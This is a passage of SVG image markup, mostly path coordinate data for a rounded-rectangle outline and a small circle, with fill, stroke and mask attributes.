<path d="M304.716 169.627C304.716 169.758 304.677 169.886 304.605 169.994C304.532 170.103 304.429 170.187 304.309 170.237C304.188 170.287 304.055 170.3 303.927 170.275C303.799 170.249 303.682 170.186 303.59 170.094C303.497 170.002 303.434 169.884 303.409 169.756C303.384 169.628 303.397 169.496 303.447 169.375C303.496 169.254 303.581 169.151 303.69 169.079C303.798 169.006 303.926 168.968 304.056 168.968C304.231 168.968 304.399 169.037 304.523 169.161C304.647 169.285 304.716 169.452 304.716 169.627Z" fill="#B75400" stroke="black" stroke-width="0.4"/>
<mask id="path-337-inside-19_2589_2788" fill="white">
<path d="M193.856 20.9045H194.475H196.331H203.514L229.942 20.855L317.115 20.8055C319.251 20.7763 321.378 21.1025 323.407 21.7706C325.411 22.4385 327.277 23.4657 328.913 24.802C332.138 27.4215 334.368 31.0682 335.229 35.1333C335.546 37.1086 335.664 39.1106 335.582 41.1094C335.582 43.0767 335.582 45.0316 335.582 46.9618V58.2892C335.582 73.0377 335.582 86.3262 335.545 97.4804C335.545 100.268 335.545 102.922 335.545 105.442C335.545 106.68 335.545 107.917 335.545 109.099C335.576 110.26 335.335 111.413 334.839 112.464C334.397 113.411 333.748 114.247 332.939 114.91C332.131 115.572 331.184 116.045 330.169 116.293C329.274 116.48 328.359 116.551 327.447 116.504C328.349 116.547 329.254 116.474 330.138 116.287C331.128 116.041 332.051 115.575 332.837 114.924C333.623 114.273 334.252 113.453 334.679 112.526C335.144 111.489 335.356 110.357 335.297 109.222C335.297 108.041 335.297 106.822 335.297 105.566C335.297 103.046 335.297 100.392 335.297 97.6041C335.297 86.4685 335.297 73.1614 335.297 58.4129C335.297 54.7258 335.297 50.95 335.297 47.0856C335.297 45.1554 335.297 43.2005 335.297 41.2332C335.38 39.2551 335.264 37.2738 334.951 35.3189C334.111 31.3218 331.927 27.7327 328.764 25.1484C327.156 23.839 325.324 22.831 323.357 22.1727C321.361 21.5199 319.271 21.2001 317.171 21.2262L229.998 21.1829L203.569 21.1272H196.387H194.531L193.856 20.9045Z"/>
</mask>
<path d="M193.856 20.9045H194.475H196.331H203.514L229.942 20.855L317.115 20.8055C319.251 20.7763 321.378 21.1025 323.407 21.7706C325.411 22.4385 327.277 23.4657 328.913 24.802C332.138 27.4215 334.368 31.0682 335.229 35.1333C335.546 37.1086 335.664 39.1106 335.582 41.1094C335.582 43.0767 335.582 45.0316 335.582 46.9618V58.2892C335.582 73.0377 335.582 86.3262 335.545 97.4804C335.545 100.268 335.545 102.922 335.545 105.442C335.545 106.68 335.545 107.917 335.545 109.099C335.576 110.26 335.335 111.413 334.839 112.464C334.397 113.411 333.748 114.247 332.939 114.91C332.131 115.572 331.184 116.045 330.169 116.293C329.274 116.48 328.359 116.551 327.447 116.504C328.349 116.547 329.254 116.474 330.138 116.287C331.128 116.041 332.051 115.575 332.837 114.924C333.623 114.273 334.252 113.453 334.679 112.526C335.144 111.489 335.356 110.357 335.297 109.222C335.297 108.041 335.297 106.822 335.297 105.566C335.297 103.046 335.297 100.392 335.297 97.6041C335.297 86.4685 335.297 73.1614 335.297 58.4129C335.297 54.7258 335.297 50.95 335.297 47.0856C335.297 45.1554 335.297 43.2005 335.297 41.2332C335.38 39.2551 335.264 37.2738 334.951 35.3189C334.111 31.3218 331.927 27.7327 328.764 25.1484C327.156 23.839 325.324 22.831 323.357 22.1727C321.361 21.5199 319.271 21.2001 317.171 21.2262L229.998 21.1829L203.569 21.1272H196.387H194.531L193.856 20.9045Z" fill="#212121"/>
<path d="M327.447 116.304H324.972V116.704H327.447V116.304ZM324.972 116.304H317.79V116.704H324.972V116.304ZM317.79 116.304H315.934V116.704H317.79V116.304ZM315.934 116.304H315.315V116.704H315.934V116.304ZM193.856 20.9045V20.5045L193.731 21.2843L193.856 20.9045ZM203.514 20.9045V21.3045L203.514 21.3045L203.514 20.9045ZM229.942 20.855L229.942 20.455L229.941 20.455L229.942 20.855ZM317.115 20.8055L317.115 21.2055L317.121 21.2055L317.115 20.8055ZM323.407 21.7706L323.533 21.3911L323.532 21.3907L323.407 21.7706ZM328.913 24.802L328.66 25.1118L328.661 25.1125L328.913 24.802ZM335.229 35.1333L335.624 35.07L335.623 35.0602L335.621 35.0504L335.229 35.1333ZM335.582 41.1094L335.182 41.093L335.182 41.1012V41.1094L335.582 41.1094ZM335.545 97.4804L335.145 97.479V97.4804H335.545ZM335.545 109.099H335.145L335.145 109.109L335.545 109.099ZM334.839 112.464L334.478 112.293L334.477 112.295L334.839 112.464ZM330.169 116.293L330.251 116.685L330.264 116.682L330.169 116.293ZM327.447 116.504L327.466 116.104L327.426 116.903L327.447 116.504ZM330.138 116.287L330.22 116.679L330.227 116.677L330.234 116.675L330.138 116.287ZM334.679 112.526L335.042 112.693L335.044 112.69L334.679 112.526ZM335.297 109.222L334.897 109.222V109.233L334.898 109.243L335.297 109.222ZM335.297 41.2332L334.898 41.2165L334.897 41.2248V41.2332H335.297ZM334.951 35.3189L335.346 35.2557L335.344 35.2461L335.342 35.2366L334.951 35.3189ZM328.764 25.1484L329.017 24.8386L329.017 24.8382L328.764 25.1484ZM323.357 22.1727L323.484 21.7934L323.482 21.7925L323.357 22.1727ZM317.171 21.2262L317.171 21.6262L317.176 21.6262L317.171 21.2262ZM229.998 21.1829L229.997 21.5829L229.997 21.5829L229.998 21.1829ZM203.569 21.1272L203.57 20.7272H203.569V21.1272ZM194.531 21.1272L194.405 21.507L194.466 21.5272H194.531V21.1272ZM193.856 21.3045H194.475V20.5045H193.856V21.3045ZM194.475 21.3045H196.331V20.5045H194.475V21.3045ZM196.331 21.3045H203.514V20.5045H196.331V21.3045ZM203.514 21.3045L229.943 21.255L229.941 20.455L203.513 20.5045L203.514 21.3045ZM229.942 21.255L317.115 21.2055L317.115 20.4055L229.942 20.455L229.942 21.255ZM317.121 21.2055C319.213 21.1769 321.295 21.4963 323.282 22.1505L323.532 21.3907C321.461 20.7087 319.29 20.3758 317.11 20.4055L317.121 21.2055ZM323.28 22.1501C325.238 22.8026 327.061 23.8062 328.66 25.1118L329.166 24.4922C327.492 23.1252 325.584 22.0744 323.533 21.3911L323.28 22.1501ZM328.661 25.1125C331.815 27.6743 333.996 31.2407 334.838 35.2162L335.621 35.0504C334.74 30.8958 332.462 27.1687 329.165 24.4915L328.661 25.1125ZM334.834 35.1967C335.147 37.1456 335.263 39.1209 335.182 41.093L335.981 41.1259C336.065 39.1004 335.945 37.0716 335.624 35.07L334.834 35.1967ZM335.182 41.1094C335.182 41.1133 335.182 41.1171 335.182 41.121C335.182 41.1248 335.182 41.1287 335.182 41.1325C335.182 41.1363 335.182 41.1402 335.182 41.144C335.182 41.1479 335.182 41.1517 335.182 41.1555C335.182 41.1594 335.182 41.1632 335.182 41.1671C335.182 41.1709 335.182 41.1748 335.182 41.1786C335.182 41.1824 335.182 41.1863 335.182 41.1901C335.182 41.194 335.182 41.1978 335.182 41.2016C335.182 41.2055 335.182 41.2093 335.182 41.2132C335.182 41.217 335.182 41.2209 335.182 41.2247C335.182 41.2285 335.182 41.2324 335.182 41.2362C335.182 41.2401 335.182 41.2439 335.182 41.2477C335.182 41.2516 335.182 41.2554 335.182 41.2593C335.182 41.2631 335.182 41.2669 335.182 41.2708C335.182 41.2746 335.182 41.2785 335.182 41.2823C335.182 41.2862 335.182 41.29 335.182 41.2938C335.182 41.2977 335.182 41.3015 335.182 41.3054C335.182 41.3092 335.182 41.313 335.182 41.3169C335.182 41.3207 335.182 41.3246 335.182 41.3284C335.182 41.3322 335.182 41.3361 335.182 41.3399C335.182 41.3438 335.182 41.3476 335.182 41.3514C335.182 41.3553 335.182 41.3591 335.182 41.363C335.182 41.3668 335.182 41.3706 335.182 41.3745C335.182 41.3783 335.182 41.3822 335.182 41.386C335.182 41.3898 335.182 41.3937 335.182 41.3975C335.182 41.4014 335.182 41.4052 335.182 41.409C335.182 41.4129 335.182 41.4167 335.182 41.4206C335.182 41.4244 335.182 41.4282 335.182 41.4321C335.182 41.4359 335.182 41.4398 335.182 41.4436C335.182 41.4474 335.182 41.4513 335.182 41.4551C335.182 41.459 335.182 41.4628 335.182 41.4666C335.182 41.4705 335.182 41.4743 335.182 41.4782C335.182 41.482 335.182 41.4858 335.182 41.4897C335.182 41.4935 335.182 41.4974 335.182 41.5012C335.182 41.505 335.182 41.5089 335.182 41.5127C335.182 41.5165 335.182 41.5204 335.182 41.5242C335.182 41.5281 335.182 41.5319 335.182 41.5357C335.182 41.5396 335.182 41.5434 335.182 41.5473C335.182 41.5511 335.182 41.5549 335.182 41.5588C335.182 41.5626 335.182 41.5665 335.182 41.5703C335.182 41.5741 335.182 41.578 335.182 41.5818C335.182 41.5856 335.182 41.5895 335.182 41.5933C335.182 41.5972 335.182 41.601 335.182 41.6048C335.182 41.6087 335.182 41.6125 335.182 41.6163C335.182 41.6202 335.182 41.624 335.182 41.6279C335.182 41.6317 335.182 41.6355 335.182 41.6394C335.182 41.6432 335.182 41.6471 335.182 41.6509C335.182 41.6547 335.182 41.6586 335.182 41.6624C335.182 41.6662 335.182 41.6701 335.182 41.6739C335.182 41.6778 335.182 41.6816 335.182 41.6854C335.182 41.6893 335.182 41.6931 335.182 41.6969C335.182 41.7008 335.182 41.7046 335.182 41.7085C335.182 41.7123 335.182 41.7161 335.182 41.72C335.182 41.7238 335.182 41.7276 335.182 41.7315C335.182 41.7353 335.182 41.7391 335.182 41.743C335.182 41.7468 335.182 41.7507 335.182 41.7545C335.182 41.7583 335.182 41.7622 335.182 41.766C335.182 41.7698 335.182 41.7737 335.182 41.7775C335.182 41.7814 335.182 41.7852 335.182 41.789C335.182 41.7929 335.182 41.7967 335.182 41.8005C335.182 41.8044 335.182 41.8082 335.182 41.812C335.182 41.8159 335.182 41.8197 335.182 41.8236C335.182 41.8274 335.182 41.8312 335.182 41.8351C335.182 41.8389 335.182 41.8427 335.182 41.8466C335.182 41.8504 335.182 41.8542 335.182 41.8581C335.182 41.8619 335.182 41.8657 335.182 41.8696C335.182 41.8734 335.182 41.8773 335.182 41.8811C335.182 41.8849 335.182 41.8888 335.182 41.8926C335.182 41.8964 335.182 41.9003 335.182 41.9041C335.182 41.9079 335.182 41.9118 335.182 41.9156C335.182 41.9194 335.182 41.9233 335.182 41.9271C335.182 41.931 335.182 41.9348 335.182 41.9386C335.182 41.9425 335.182 41.9463 335.182 41.9501C335.182 41.954 335.182 41.9578 335.182 41.9616C335.182 41.9655 335.182 41.9693 335.182 41.9731C335.182 41.977 335.182 41.9808 335.182 41.9846C335.182 41.9885 335.182 41.9923 335.182 41.9961C335.182 42 335.182 42.0038 335.182 42.0076C335.182 42.0115 335.182 42.0153 335.182 42.0191C335.182 42.023 335.182 42.0268 335.182 42.0307C335.182 42.0345 335.182 42.0383 335.182 42.0422C335.182 42.046 335.182 42.0498 335.182 42.0537C335.182 42.0575 335.182 42.0613 335.182 42.0652C335.182 42.069 335.182 42.0728 335.182 42.0767C335.182 42.0805 335.182 42.0843 335.182 42.0882C335.182 42.092 335.182 42.0958 335.182 42.0997C335.182 42.1035 335.182 42.1073 335.182 42.1112C335.182 42.115 335.182 42.1188 335.182 42.1227C335.182 42.1265 335.182 42.1303 335.182 42.1342C335.182 42.138 335.182 42.1418 335.182 42.1457C335.182 42.1495 335.182 42.1533 335.182 42.1572C335.182 42.161 335.182 42.1648 335.182 42.1687C335.182 42.1725 335.182 42.1763 335.182 42.1802C335.182 42.184 335.182 42.1878 335.182 42.1917C335.182 42.1955 335.182 42.1993 335.182 42.2032C335.182 42.207 335.182 42.2108 335.182 42.2147C335.182 42.2185 335.182 42.2223 335.182 42.2262C335.182 42.23 335.182 42.2338 335.182 42.2376C335.182 42.2415 335.182 42.2453 335.182 42.2491C335.182 42.253 335.182 42.2568 335.182 42.2606C335.182 42.2645 335.182 42.2683 335.182 42.2721C335.182 42.276 335.182 42.2798 335.182 42.2836C335.182 42.2875 335.182 42.2913 335.182 42.2951C335.182 42.299 335.182 42.3028 335.182 42.3066C335.182 42.3105 335.182 42.3143 335.182 42.3181C335.182 42.3219 335.182 42.3258 335.182 42.3296C335.182 42.3334 335.182 42.3373 335.182 42.3411C335.182 42.3449 335.182 42.3488 335.182 42.3526C335.182 42.3564 335.182 42.3603 335.182 42.3641C335.182 42.3679 335.182 42.3718 335.182 42.3756C335.182 42.3794 335.182 42.3832 335.182 42.3871C335.182 42.3909 335.182 42.3947 335.182 42.3986C335.182 42.4024 335.182 42.4062 335.182 42.4101C335.182 42.4139 335.182 42.4177 335.182 42.4216C335.182 42.4254 335.182 42.4292 335.182 42.433C335.182 42.4369 335.182 42.4407 335.182 42.4445C335.182 42.4484 335.182 42.4522 335.182 42.456C335.182 42.4599 335.182 42.4637 335.182 42.4675C335.182 42.4713 335.182 42.4752 335.182 42.479C335.182 42.4828 335.182 42.4867 335.182 42.4905C335.182 42.4943 335.182 42.4982 335.182 42.502C335.182 42.5058 335.182 42.5096 335.182 42.5135C335.182 42.5173 335.182 42.5211 335.182 42.525C335.182 42.5288 335.182 42.5326 335.182 42.5364C335.182 42.5403 335.182 42.5441 335.182 42.5479C335.182 42.5518 335.182 42.5556 335.182 42.5594C335.182 42.5632 335.182 42.5671 335.182 42.5709C335.182 42.5747 335.182 42.5786 335.182 42.5824C335.182 42.5862 335.182 42.5901 335.182 42.5939C335.182 42.5977 335.182 42.6015 335.182 42.6054C335.182 42.6092 335.182 42.613 335.182 42.6169C335.182 42.6207 335.182 42.6245 335.182 42.6283C335.182 42.6322 335.182 42.636 335.182 42.6398C335.182 42.6436 335.182 42.6475 335.182 42.6513C335.182 42.6551 335.182 42.659 335.182 42.6628C335.182 42.6666 335.182 42.6704 335.182 42.6743C335.182 42.6781 335.182 42.6819 335.182 42.6858C335.182 42.6896 335.182 42.6934 335.182 42.6972C335.182 42.7011 335.182 42.7049 335.182 42.7087C335.182 42.7125 335.182 42.7164 335.182 42.7202C335.182 42.724 335.182 42.7279 335.182 42.7317C335.182 42.7355 335.182 42.7393 335.182 42.7432C335.182 42.747 335.182 42.7508 335.182 42.7546C335.182 42.7585 335.182 42.7623 335.182 42.7661C335.182 42.77 335.182 42.7738 335.182 42.7776C335.182 42.7814 335.182 42.7853 335.182 42.7891C335.182 42.7929 335.182 42.7967 335.182 42.8006C335.182 42.8044 335.182 42.8082 335.182 42.812C335.182 42.8159 335.182 42.8197 335.182 42.8235C335.182 42.8274 335.182 42.8312 335.182 42.835C335.182 42.8388 335.182 42.8427 335.182 42.8465C335.182 42.8503 335.182 42.8541 335.182 42.858C335.182 42.8618 335.182 42.8656 335.182 42.8694C335.182 42.8733 335.182 42.8771 335.182 42.8809C335.182 42.8847 335.182 42.8886 335.182 42.8924C335.182 42.8962 335.182 42.9 335.182 42.9039C335.182 42.9077 335.182 42.9115 335.182 42.9153C335.182 42.9192 335.182 42.923 335.182 42.9268C335.182 42.9306 335.182 42.9345 335.182 42.9383C335.182 42.9421 335.182 42.9459 335.182 42.9498C335.182 42.9536 335.182 42.9574 335.182 42.9612C335.182 42.9651 335.182 42.9689 335.182 42.9727C335.182 42.9765 335.182 42.9804 335.182 42.9842C335.182 42.988 335.182 42.9918 335.182 42.9957C335.182 42.9995 335.182 43.0033 335.182 43.0071C335.182 43.011 335.182 43.0148 335.182 43.0186C335.182 43.0224 335.182 43.0263 335.182 43.0301C335.182 43.0339 335.182 43.0377 335.182 43.0416C335.182 43.0454 335.182 43.0492 335.182 43.053C335.182 43.0569 335.182 43.0607 335.182 43.0645C335.182 43.0683 335.182 43.0721 335.182 43.076C335.182 43.0798 335.182 43.0836 335.182 43.0874C335.182 43.0913 335.182 43.0951 335.182 43.0989C335.182 43.1027 335.182 43.1066 335.182 43.1104C335.182 43.1142 335.182 43.118 335.182 43.1218C335.182 43.1257 335.182 43.1295 335.182 43.1333C335.182 43.1371 335.182 43.141 335.182 43.1448C335.182 43.1486 335.182 43.1524 335.182 43.1563C335.182 43.1601 335.182 43.1639 335.182 43.1677C335.182 43.1715 335.182 43.1754 335.182 43.1792C335.182 43.183 335.182 43.1868 335.182 43.1907C335.182 43.1945 335.182 43.1983 335.182 43.2021C335.182 43.2059 335.182 43.2098 335.182 43.2136C335.182 43.2174 335.182 43.2212 335.182 43.2251C335.182 43.2289 335.182 43.2327 335.182 43.2365C335.182 43.2403 335.182 43.2442 335.182 43.248C335.182 43.2518 335.182 43.2556 335.182 43.2594C335.182 43.2633 335.182 43.2671 335.182 43.2709C335.182 43.2747 335.182 43.2786 335.182 43.2824C335.182 43.2862 335.182 43.29 335.182 43.2938C335.182 43.2977 335.182 43.3015 335.182 43.3053C335.182 43.3091 335.182 43.3129 335.182 43.3168C335.182 43.3206 335.182 43.3244 335.182 43.3282C335.182 43.3321 335.182 43.3359 335.182 43.3397C335.182 43.3435 335.182 43.3473 335.182 43.3512C335.182 43.355 335.182 43.3588 335.182 43.3626C335.182 43.3664 335.182 43.3703 335.182 43.3741C335.182 43.3779 335.182 43.3817 335.182 43.3855C335.182 43.3894 335.182 43.3932 335.182 43.397C335.182 43.4008 335.182 43.4046 335.182 43.4085C335.182 43.4123 335.182 43.4161 335.182 43.4199C335.182 43.4237 335.182 43.4276 335.182 43.4314C335.182 43.4352 335.182 43.439 335.182 43.4428C335.182 43.4467 335.182 43.4505 335.182 43.4543C335.182 43.4581 335.182 43.4619 335.182 43.4657C335.182 43.4696 335.182 43.4734 335.182 43.4772C335.182 43.481 335.182 43.4848 335.182 43.4887C335.182 43.4925 335.182 43.4963 335.182 43.5001C335.182 43.5039 335.182 43.5078 335.182 43.5116C335.182 43.5154 335.182 43.5192 335.182 43.523C335.182 43.5268 335.182 43.5307 335.182 43.5345C335.182 43.5383 335.182 43.5421 335.182 43.5459C335.182 43.5498 335.182 43.5536 335.182 43.5574C335.182 43.5612 335.182 43.565 335.182 43.5688C335.182 43.5727 335.182 43.5765 335.182 43.5803C335.182 43.5841 335.182 43.5879 335.182 43.5918C335.182 43.5956 335.182 43.5994 335.182 43.6032C335.182 43.607 335.182 43.6108 335.182 43.6147C335.182 43.6185 335.182 43.6223 335.182 43.6261C335.182 43.6299 335.182 43.6337 335.182 43.6376C335.182 43.6414 335.182 43.6452 335.182 43.649C335.182 43.6528 335.182 43.6566 335.182 43.6605C335.182 43.6643 335.182 43.6681 335.182 43.6719C335.182 43.6757 335.182 43.6795 335.182 43.6834C335.182 43.6872 335.182 43.691 335.182 43.6948C335.182 43.6986 335.182 43.7024 335.182 43.7063C335.182 43.7101 335.182 43.7139 335.182 43.7177C335.182 43.7215 335.182 43.7253 335.182 43.7292C335.182 43.733 335.182 43.7368 335.182 43.7406C335.182 43.7444 335.182 43.7482 335.182 43.7521C335.182 43.7559 335.182 43.7597 335.182 43.7635C335.182 43.7673 335.182 43.7711 335.182 43.775C335.182 43.7788 335.182 43.7826 335.182 43.7864C335.182 43.7902 335.182 43.794 335.182 43.7978C335.182 43.8017 335.182 43.8055 335.182 43.8093C335.182 43.8131 335.182 43.8169 335.182 43.8207C335.182 43.8245 335.182 43.8284 335.182 43.8322C335.182 43.836 335.182 43.8398 335.182 43.8436C335.182 43.8474 335.182 43.8513 335.182 43.8551C335.182 43.8589 335.182 43.8627 335.182 43.8665C335.182 43.8703 335.182 43.8741 335.182 43.878C335.182 43.8818 335.182 43.8856 335.182 43.8894C335.182 43.8932 335.182 43.897 335.182 43.9008C335.182 43.9047 335.182 43.9085 335.182 43.9123C335.182 43.9161 335.182 43.9199 335.182 43.9237C335.182 43.9275 335.182 43.9313 335.182 43.9352C335.182 43.939 335.182 43.9428 335.182 43.9466C335.182 43.9504 335.182 43.9542 335.182 43.958C335.182 43.9619 335.182 43.9657 335.182 43.9695C335.182 43.9733 335.182 43.9771 335.182 43.9809C335.182 43.9847 335.182 43.9885 335.182 43.9924C335.182 43.9962 335.182 44 335.182 44.0038C335.182 44.0076 335.182 44.0114 335.182 44.0152C335.182 44.019 335.182 44.0229 335.182 44.0267C335.182 44.0305 335.182 44.0343 335.182 44.0381C335.182 44.0419 335.182 44.0457 335.182 44.0495C335.182 44.0534 335.182 44.0572 335.182 44.061C335.182 44.0648 335.182 44.0686 335.182 44.0724C335.182 44.0762 335.182 44.08 335.182 44.0839C335.182 44.0877 335.182 44.0915 335.182 44.0953C335.182 44.0991 335.182 44.1029 335.182 44.1067C335.182 44.1105 335.182 44.1143 335.182 44.1182C335.182 44.122 335.182 44.1258 335.182 44.1296C335.182 44.1334 335.182 44.1372 335.182 44.141C335.182 44.1448 335.182 44.1486 335.182 44.1525C335.182 44.1563 335.182 44.1601 335.182 44.1639C335.182 44.1677 335.182 44.1715 335.182 44.1753C335.182 44.1791 335.182 44.1829 335.182 44.1868C335.182 44.1906 335.182 44.1944 335.182 44.1982C335.182 44.202 335.182 44.2058 335.182 44.2096C335.182 44.2134 335.182 44.2172 335.182 44.221C335.182 44.2249 335.182 44.2287 335.182 44.2325C335.182 44.2363 335.182 44.2401 335.182 44.2439C335.182 44.2477 335.182 44.2515 335.182 44.2553C335.182 44.2591 335.182 44.263 335.182 44.2668C335.182 44.2706 335.182 44.2744 335.182 44.2782C335.182 44.282 335.182 44.2858 335.182 44.2896C335.182 44.2934 335.182 44.2972 335.182 44.301C335.182 44.3049 335.182 44.3087 335.182 44.3125C335.182 44.3163 335.182 44.3201 335.182 44.3239C335.182 44.3277 335.182 44.3315 335.182 44.3353C335.182 44.3391 335.182 44.3429 335.182 44.3467C335.182 44.3506 335.182 44.3544 335.182 44.3582C335.182 44.362 335.182 44.3658 335.182 44.3696C335.182 44.3734 335.182 44.3772 335.182 44.381C335.182 44.3848 335.182 44.3886 335.182 44.3924C335.182 44.3963 335.182 44.4001 335.182 44.4039C335.182 44.4077 335.182 44.4115 335.182 44.4153C335.182 44.4191 335.182 44.4229 335.182 44.4267C335.182 44.4305 335.182 44.4343 335.182 44.4381C335.182 44.4419 335.182 44.4458 335.182 44.4496C335.182 44.4534 335.182 44.4572 335.182 44.461C335.182 44.4648 335.182 44.4686 335.182 44.4724C335.182 44.4762 335.182 44.48 335.182 44.4838C335.182 44.4876 335.182 44.4914 335.182 44.4952C335.182 44.499 335.182 44.5029 335.182 44.5067C335.182 44.5105 335.182 44.5143 335.182 44.5181C335.182 44.5219 335.182 44.5257 335.182 44.5295C335.182 44.5333 335.182 44.5371 335.182 44.5409C335.182 44.5447 335.182 44.5485 335.182 44.5523C335.182 44.5561 335.182 44.5599 335.182 44.5637C335.182 44.5676 335.182 44.5714 335.182 44.5752C335.182 44.579 335.182 44.5828 335.182 44.5866C335.182 44.5904 335.182 44.5942 335.182 44.598C335.182 44.6018 335.182 44.6056 335.182 44.6094C335.182 44.6132 335.182 44.617 335.182 44.6208C335.182 44.6246 335.182 44.6284 335.182 44.6322C335.182 44.636 335.182 44.6399 335.182 44.6437C335.182 44.6475 335.182 44.6513 335.182 44.6551C335.182 44.6589 335.182 44.6627 335.182 44.6665C335.182 44.6703 335.182 44.6741 335.182 44.6779C335.182 44.6817 335.182 44.6855 335.182 44.6893C335.182 44.6931 335.182 44.6969 335.182 44.7007C335.182 44.7045 335.182 44.7083 335.182 44.7121C335.182 44.7159 335.182 44.7197 335.182 44.7235C335.182 44.7273 335.182 44.7311 335.182 44.7349C335.182 44.7388 335.182 44.7426 335.182 44.7464C335.182 44.7502 335.182 44.754 335.182 44.7578C335.182 44.7616 335.182 44.7654 335.182 44.7692C335.182 44.773 335.182 44.7768 335.182 44.7806C335.182 44.7844 335.182 44.7882 335.182 44.792C335.182 44.7958 335.182 44.7996 335.182 44.8034C335.182 44.8072 335.182 44.811 335.182 44.8148C335.182 44.8186 335.182 44.8224 335.182 44.8262C335.182 44.83 335.182 44.8338 335.182 44.8376C335.182 44.8414 335.182 44.8452 335.182 44.849C335.182 44.8528 335.182 44.8566 335.182 44.8604C335.182 44.8642 335.182 44.868 335.182 44.8718C335.182 44.8756 335.182 44.8794 335.182 44.8832C335.182 44.887 335.182 44.8908 335.182 44.8946C335.182 44.8984 335.182 44.9022 335.182 44.906C335.182 44.9098 335.182 44.9136 335.182 44.9174C335.182 44.9213 335.182 44.9251 335.182 44.9289C335.182 44.9327 335.182 44.9365 335.182 44.9403C335.182 44.9441 335.182 44.9479 335.182 44.9517C335.182 44.9555 335.182 44.9593 335.182 44.9631C335.182 44.9669 335.182 44.9707 335.182 44.9745C335.182 44.9783 335.182 44.9821 335.182 44.9859C335.182 44.9897 335.182 44.9935 335.182 44.9973C335.182 45.0011 335.182 45.0049 335.182 45.0087C335.182 45.0125 335.182 45.0163 335.182 45.0201C335.182 45.0239 335.182 45.0277 335.182 45.0315C335.182 45.0353 335.182 45.0391 335.182 45.0428C335.182 45.0466 335.182 45.0504 335.182 45.0542C335.182 45.058 335.182 45.0618 335.182 45.0656C335.182 45.0694 335.182 45.0732 335.182 45.077C335.182 45.0808 335.182 45.0846 335.182 45.0884C335.182 45.0922 335.182 45.096 335.182 45.0998C335.182 45.1036 335.182 45.1074 335.182 45.1112C335.182 45.115 335.182 45.1188 335.182 45.1226C335.182 45.1264 335.182 45.1302 335.182 45.134C335.182 45.1378 335.182 45.1416 335.182 45.1454C335.182 45.1492 335.182 45.153 335.182 45.1568C335.182 45.1606 335.182 45.1644 335.182 45.1682C335.182 45.172 335.182 45.1758 335.182 45.1796C335.182 45.1834 335.182 45.1872 335.182 45.191C335.182 45.1948 335.182 45.1986 335.182 45.2024C335.182 45.2062 335.182 45.21 335.182 45.2138C335.182 45.2176 335.182 45.2214 335.182 45.2251C335.182 45.2289 335.182 45.2327 335.182 45.2365C335.182 45.2403 335.182 45.2441 335.182 45.2479C335.182 45.2517 335.182 45.2555 335.182 45.2593C335.182 45.2631 335.182 45.2669 335.182 45.2707C335.182 45.2745 335.182 45.2783 335.182 45.2821C335.182 45.2859 335.182 45.2897 335.182 45.2935C335.182 45.2973 335.182 45.3011 335.182 45.3049C335.182 45.3087 335.182 45.3125 335.182 45.3163C335.182 45.32 335.182 45.3238 335.182 45.3276C335.182 45.3314 335.182 45.3352 335.182 45.339C335.182 45.3428 335.182 45.3466 335.182 45.3504C335.182 45.3542 335.182 45.358 335.182 45.3618C335.182 45.3656 335.182 45.3694 335.182 45.3732C335.182 45.377 335.182 45.3808 335.182 45.3846C335.182 45.3884 335.182 45.3921 335.182 45.3959C335.182 45.3997 335.182 45.4035 335.182 45.4073C335.182 45.4111 335.182 45.4149 335.182 45.4187C335.182 45.4225 335.182 45.4263 335.182 45.4301C335.182 45.4339 335.182 45.4377 335.182 45.4415C335.182 45.4453 335.182 45.4491 335.182 45.4528C335.182 45.4566 335.182 45.4604 335.182 45.4642C335.182 45.468 335.182 45.4718 335.182 45.4756C335.182 45.4794 335.182 45.4832 335.182 45.487C335.182 45.4908 335.182 45.4946 335.182 45.4984C335.182 45.5022 335.182 45.5059 335.182 45.5097C335.182 45.5135 335.182 45.5173 335.182 45.5211C335.182 45.5249 335.182 45.5287 335.182 45.5325C335.182 45.5363 335.182 45.5401 335.182 45.5439C335.182 45.5477 335.182 45.5515 335.182 45.5552C335.182 45.559 335.182 45.5628 335.182 45.5666C335.182 45.5704 335.182 45.5742 335.182 45.578C335.182 45.5818 335.182 45.5856 335.182 45.5894C335.182 45.5932 335.182 45.597 335.182 45.6007C335.182 45.6045 335.182 45.6083 335.182 45.6121C335.182 45.6159 335.182 45.6197 335.182 45.6235C335.182 45.6273 335.182 45.6311 335.182 45.6349C335.182 45.6387 335.182 45.6424 335.182 45.6462C335.182 45.65 335.182 45.6538 335.182 45.6576C335.182 45.6614 335.182 45.6652 335.182 45.669C335.182 45.6728 335.182 45.6766 335.182 45.6803C335.182 45.6841 335.182 45.6879 335.182 45.6917C335.182 45.6955 335.182 45.6993 335.182 45.7031C335.182 45.7069 335.182 45.7107 335.182 45.7145C335.182 45.7182 335.182 45.722 335.182 45.7258C335.182 45.7296 335.182 45.7334 335.182 45.7372C335.182 45.741 335.182 45.7448 335.182 45.7486C335.182 45.7523 335.182 45.7561 335.182 45.7599C335.182 45.7637 335.182 45.7675 335.182 45.7713C335.182 45.7751 335.182 45.7789 335.182 45.7827C335.182 45.7864 335.182 45.7902 335.182 45.794C335.182 45.7978 335.182 45.8016 335.182 45.8054C335.182 45.8092 335.182 45.813 335.182 45.8168C335.182 45.8205 335.182 45.8243 335.182 45.8281C335.182 45.8319 335.182 45.8357 335.182 45.8395C335.182 45.8433 335.182 45.8471 335.182 45.8508C335.182 45.8546 335.182 45.8584 335.182 45.8622C335.182 45.866 335.182 45.8698 335.182 45.8736C335.182 45.8774 335.182 45.8811 335.182 45.8849C335.182 45.8887 335.182 45.8925 335.182 45.8963C335.182 45.9001 335.182 45.9039 335.182 45.9076C335.182 45.9114 335.182 45.9152 335.182 45.919C335.182 45.9228 335.182 45.9266 335.182 45.9304C335.182 45.9342 335.182 45.9379 335.182 45.9417C335.182 45.9455 335.182 45.9493 335.182 45.9531C335.182 45.9569 335.182 45.9607 335.182 45.9644C335.182 45.9682 335.182 45.972 335.182 45.9758C335.182 45.9796 335.182 45.9834 335.182 45.9872C335.182 45.9909 335.182 45.9947 335.182 45.9985C335.182 46.0023 335.182 46.0061 335.182 46.0099C335.182 46.0136 335.182 46.0174 335.182 46.0212C335.182 46.025 335.182 46.0288 335.182 46.0326C335.182 46.0364 335.182 46.0401 335.182 46.0439C335.182 46.0477 335.182 46.0515 335.182 46.0553C335.182 46.0591 335.182 46.0629 335.182 46.0666C335.182 46.0704 335.182 46.0742 335.182 46.078C335.182 46.0818 335.182 46.0856 335.182 46.0893C335.182 46.0931 335.182 46.0969 335.182 46.1007C335.182 46.1045 335.182 46.1083 335.182 46.112C335.182 46.1158 335.182 46.1196 335.182 46.1234C335.182 46.1272 335.182 46.131 335.182 46.1347C335.182 46.1385 335.182 46.1423 